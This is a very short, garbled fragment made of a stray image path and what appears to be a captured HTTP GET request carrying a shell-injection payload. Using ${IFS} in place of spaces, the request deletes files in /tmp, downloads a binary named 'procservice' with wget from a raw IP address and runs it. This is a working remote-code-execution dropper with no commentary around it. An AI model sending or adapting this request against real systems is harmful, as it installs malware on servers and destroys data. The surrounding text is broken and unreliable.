 GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget
${IFS}http://151.80.197.109/eBxUk/procservice;sh${IFS}/tmp/procse'
rvice&>r&&tar${IFS}/string.js HTTP/1.0